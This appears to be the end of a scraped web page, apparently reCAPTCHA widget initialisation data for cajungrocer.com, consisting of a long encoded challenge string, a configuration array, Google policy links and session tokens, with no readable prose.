Dl8OawrERwqkDN8KKKsKrJ1jCiGnCqDQFw4R+fU/Cu8Kbw7vCqcOyw5bCqMOyw60JwoRLwq7CucKZwp/CrMK1wrF4w5nChz/CkXc+w7nDi8Kuw77DqcOOwoDCnMKROnXCnMKbUmEqCMKTAcKiJwvChMKHw5VHw5/CnMOywo/CiQ5lfsOQBsK7wr/[base64]/DgMKQTVMGw5c5wpbCpEBXTzRcU8KmOgPChMOaP8KdwpdhRMKxw48lw4LCj8Ouw60rwo82wpIdIsKqw6ltcRnDviMBwoACwqjDmcO6JyloS8KUN3jDqnrCqFp9LW1EwoVTwoLDmQ7DgAXCinh7wo3Dq2vDjUgdw4gDwr/DiQvDlsKBwrMiCnBGAsKUw5/[base64]/YX1UwqjDvDJOLTpsWsOBw49dMcKGwo/Ch07CnAxiUsOdHhrCg8OswpjDisKbwqHCo2cGfQgAaAlbFsKVw5hZbn7Ds8OPJcOZcAnCrBHCoiPCtMO/w7PChhjDtcKEw6LDtMOjHsOBEMOOLQvCh1k7PMOjw6jClcKkwpPDqcOYw7ljwpkow5bDgcKUbsKvwrvChGTCtcKAYHPDncO1wrwFMB/CosKmN8OyAcKYw5jCgMKgYjXCnFDCoMKJw5wkwo1Mw5J6e2AcIRdQwp3CkgHDlDxlVBFJw4QyXTcjEcO7AHNKw64SOwg9woI0XsKOacKfXj/Dj2HDlsKuw57DuV3CpMOUPRp2IGTCn8K/[base64]/Cph9QUsOJw65FbcOJw59KUcOAw5PDmhA8w5hvwpbCnwFsWcOzwpnDt8OSPMKRwpTDtMKlc8O0worCkShSWE0nXjPCrcOIw6h5KcOMDgBcw5HDsXvDn0rDt1kPUMKYw4gVfsKZwqcIw4fDtcOeJmTDpMKCeVzCuWvCs8OsCcODw6/CrlsZwqjCgsO8w5bDgMKUwpvCmVMXGcOhLnRvw7HDssKXwovDr8KMwqbDhcKRwocDw6BfR8KQw73CoRElZXQOw6MVXcK6w4PCrcKrw693wpbClcOVZcOlw5XCtsOWaSXDt8Kowr1hw5sYw4gAWioWwrAyEHArPsKaam/DpncgBV4Qw5fDgMOZTsOlRsOdw44Hw4p9w6PCucK0wpbCvMKPMS3CrFXDsi19eQ3CmMOewrQ+U21Uw4/[base64]/CsELClMKyw4LCuMOMwpBtw4HChB3CjVnDoj3Ck8OHwprCicO4wr8hw4sdKyZIS1RXw6nCmU/DojTChiXCvMKFJyB5A09qwosHw7FVTcKawoZ0eD7CocKEw4jCsMK+K8Oac8KMw6PCvcKCwrfDtSvCjcObw5jDtcKgJWVrwonCqMOJw7zDmi5WwqrDuMOAw6HDkyUWw5hBAMKxAC3CqsKYw54+XMOUI0TDqVx7O2dOZsKXw6l+BiXDskLDhA5/[base64]/DvyHDrmoxw4ELbcOCwp9EwqbDoMOSMsKIw7rCpSclw40POMKqw4U7QFAgw7TDgsKlGcOcw7w0bizCv8OOLMK7w4rCjMOvw7JjIsKVwrLCssKAUsK6QCzDhMO/wo/[base64]/DrUDCkcOhRcOPwrEIw59mw7RDC2TDnVcqEXgAImbCmXPCocOYwqgVwqzCsMOiecKXw7R7w5jDtEnDrw7CkxtUYypEGsO/NHUiwqvCsQxZM8OWw45nQEPDqmxPw4waw7FoLAbDjD4ow6zDtcKWwoVXOcKmw6kxWGzDpztbMn5cwpbCrcKiF3Yyw5bCqcKfwprCucOzPcKLw73CgMOrw5B8w7XDgcO+w4EXw57CtMOpw7XDlRJbw6fChBnDncKIaEfCtjLDoBHCjxp/CsK9JkrDsRRmw5pnw5w5wqXDlGo1wqhHwq3DvMKhw6xpwqbCtsKaPjktJ8KFUcOvXMKAwofCsQ3CpCTCuQALwrvCjn/DgEM/Z8Knw5rChcKIw47CmMObw4XChMObSMK8wrHDrELDimnDksOea8OwLMKCIR1tw7vDinTDjsOlF8OjMMK+PSsjH8O7bMOWVyjDuxVdeMKWw7vCr8OTw6fCt08Jw6YNw4B4w517wp/CkiHDghEKw5TDiinCqsOcWBANw61ew44ZwpIQM8KCwq8rNcKDwrHCpsKBUMK/bwxuw6nDkMKxMQF+IFHCo8K5w7DCgiXCjzLCscKEehjDlsORw5DChi4De8Oqwoo+QEkpI8OWwqXDuE/[base64]/Ds8OkFcKIw6bCl8Kyw4Qbwo/DtcOlw47CsMOcSxEwwrEsw646Wk1bw7JaecOYNMO3w5l3wqlUw67Cq8KKwqF/CMKYw6fDrcKNe1zCrsKoChATw65RBlLCscOGCsOlwqTDmsKkw6LDrh8iw4bCocKNw7cMw6rCjyXCgMOawr7DmcKEwpE8MBfCmTNfWsOhesKwWsKAFMO2RsKxw7ARFFrDvMO2L8O6ZjI0PcOOw6pIw5DCscOuwpEGw7vDi8K/w7/[base64]/CrsKFd8KawqzCgnLDrggsMcKkeG/[base64]/w6ExSzjCjjHCj14cwrpLTsKaOsK1OETDrcKewqMbwo5EXlPDqW3Cj8KsGTlsGyQFDEnChsKvwrU/w5jCgMKLwpsIKzgodW1JfcK/J8Kbw4FRVcKyw7xGw7NNwrrDjC7DhU3CisKnSXkpw4DCoTVNw53DnsKbw7Ifw6RYC8KywpJ0A8Ocw59Hw7bCl8OUV8Kzw5jDnsORQsKODsK/CsOiNCjCsjfDliN/w7zCszd+LFHCvsOuBsO0w44hwp4SacO9wo/DnMKjay3CjTJnw5nCty7DgHVywq9Ww5rCpEssT1whw5PDu1xWwoDDuMKFw5sAwp9Fw43Cu8KUbCozLgrDnjV4RMOZYsOeSVbCjsOdSlB0w7/DusOSwqbDmEPChsKlFF5PwokOwo3Dv0LDtsO/woDCk8KfwqDCvcKFwrluNsKNRilJwqE3aCVXw7Qywp/CtsOkw5IwD8K+SMKAMcKAHhTCjW/DmkAGwozCsMKwezcUAX3DrSxjKXvDjMKueUXDiHjDoybCsE85w6NNLxPCr8KtGsKhw5jCqMO2w6vDiXN8M8KGbGLDp8Knw5TDjHLCpirDlcO3X8KZFsKzw7pCw7zChVc/RW5Xw5c4wopUGXhddlZmw6lOw6BJw7bCgVkNNVXCh8K2w4VWw5YEw4HCm8KwwqLCmcK3RMOfMiNIw6AawoMTw75Mw7cvwp7DuRrChlTCrcOww4FLEEpHwonDmsOvcMOIV1EkwrQGYCVVVMORXUAuYMOUJcOCwpfDvMKhZ0/CkMKPUgt4cXl5w7PChQXDlHTDvlY5YsOzejnCsR1/[base64]/w491wo7CsGPDpV/[base64]/DjcKZwqjDmCEzQ8OdQ8Kkw4wcGy3DucKXwqA1HcK8QsOJBxHDjMKTw6x+NHhKRRPCoyPDocKIIyPDuX5Uw4vCiSTDvxTDlMKrJlDDqEbCj8OgSlUwwogLw6Y1X8OlY1dUw47CpVvCosKGEX/CglHCoi5Bw6rDiWTCp8Ouwp7CmjZYasKoV8K1w6hIRMKtw584eMK5wrrClxNVfyU5Jk/DiBNmwownZlszKhk5wo0SwrvDshlkJMOBSjnDjj/Cim7DqsKCZ8KSw6VaaA8lwqUZeQwmQsOwcTUOwr/Dqjdrwp5GYcKyHD0DHsOLw4PDrMOOw4zDjsOPS8KMwpEeHsK6w5HDvMOlwqLDkVtTaBbDrVkNwrTCv1rDjR0HwpkSMMONw7vDvsO8w5HCh8O4EHjDjAxvw6bDr8OPKcO3w6sxwqXDnEnDjznCm1vCknRta8O/ES/DljZgw7/Duls2wptvw4UTbGDDjsO1UcKWfcKdC8OOYsKzMcOaYCUPA8ObRsKzEmNLwqvCgjfCtSrCowHCp1/DrEJmw6UZEcOcVHQ/wp/DuXduC0DCiW8zwq/DsXTDjMK2w4DDu0YOw5LCmAMUw5zCmMOJwp7DtMKOGHDCuMKKLD1Bwq0pwqsDworDtUXClAvDn2Bte8Kiwos9KMOcw7UmV1vDlcO8bAphCcK/w5LDo1zDqigfEit2w4TDq8OrYcOaw5s2woxewpM8w7hlVcK9w67DtsKpKyHDrsOnwqLClMO7KQfCuMKIwq3CmH3DkTXCvMOMGhx+HMOKw4BWw6rCtwHDlcO8UMK0SQ/CpXjDusKiYMObJlhSw4MndcOVwogKCsO4H2IhwpzDj8O+wrtEwrEfa2fDgEwjwqLDhsOFwpDDosKOwpVDQyTDq8KGc1IUwpLDjcOHIjEQH8O/[base64]/CsMOiGsKtdTRXID3ClcKOZ8OvO8OHUEfCs8KRdcKAVW/CqgPDrcOYQ8K4w7d9w5fCk8Oyw6nDok0XPnDCr2I2wrPDq8KFYcKjw5bDjBbCvsKgw67DjcKjLEvCocOPLmU9w5ArKFvCvsKNw43CssOIO3N9w6Epw7nCkkUUw60AcmLCqQ1+w43DsFPDmU/[base64]/DoS7DiVVzw6ANBWt7wpcWNcOtwqIFw5LDgMKYNMO7KFpJOE7DvsO1chlDXsO3woQWLsKNw4XDj09mVsKOIMKOw7PDrEDCuMOzw4dvGMO1w7vDuQp7wo/CtsOmwoovCz0SXsOcawLCtH8nwp4Iw77CoDLCrgbDu8K6w6FVwr3DnkTDl8Kdw5PCtiHDi8KJT8Ktw44HcXPCtsKnbxU3wrFFw5HCgcK2w4/CpMOzZcKewr1YbB7DocOkS8KKUMO1UMObwoXChnrDkcK9wrTCq3lha0scw5ETTwnDlcO2FixURl1ow6kEw4DCq8O9dijClMO1CjrDp8OYw43CnHrCksK0TMKva8KuwrVhw5Ilw7fDnnzCpXnChcKJw6BpcExvecKtwq/DmFDDscKUGC/DnVQ0w5zCkMO0wpUSwpHCqsOVwq3Drx/[base64]/[base64]/DrSLCjcOnIml3w5bDjsO/JmDCqcKVVsOTwoh3wrXDlMOOwpvCrcKE\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22M666/z0ZmIc1VKJOFm05BlUvsyB5W+ZrwqarTuMh5tc\\u003d\x22,0,0,null,1,1768798386008,0,0,[204],null,[17],\x22RC-_J4G0HfUlFS5-A\x22,null,null,null,null,null,\x220dAFcWeA6CJDmq-gJn2127eTqqPHdOvkkulHUAeHwu46AzIKGykzI6RfskvSu_CTilVl8xTbmhsxrZxq6lXXiJEH8bV54R9wGH8w\x22,1768881185842]");
    </script></body></html>